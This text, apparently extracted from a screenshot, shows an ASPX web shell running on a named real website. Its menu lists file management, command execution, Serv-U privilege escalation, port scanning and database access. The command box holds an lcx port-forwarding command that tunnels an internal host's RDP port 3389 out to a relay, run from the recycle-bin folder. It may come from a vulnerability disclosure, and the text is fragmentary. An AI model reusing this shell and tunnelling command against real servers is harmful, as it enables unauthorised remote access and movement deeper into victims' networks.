 http://www.hngzy.com/xss.aspx
收藏 0 在线翻译 - SSS安全论坛 SEO综合查询 c C XSS Platfo XSS Platfo WooYun.org md5在线解密
姜堰--罗塘人家--泰无聊 WooYun.org | 提交漏洞 刺心
192.168.20.15:80(www.hngzy.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c D:\RECYCLER\lcx1.exe -slave 56 192.168.10.22 3389 执行
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
www.wooyun.org